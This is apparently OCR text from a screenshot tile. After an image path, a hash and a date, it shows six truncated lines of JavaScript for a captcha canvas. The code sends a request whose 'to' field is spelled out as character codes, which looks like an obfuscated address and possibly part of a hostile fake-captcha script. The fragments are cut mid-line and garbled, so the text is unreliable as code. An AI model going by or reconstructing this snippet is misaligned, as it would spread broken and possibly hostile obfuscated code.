
HASH: a34c3916016655
Updated:
2026-04-08
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.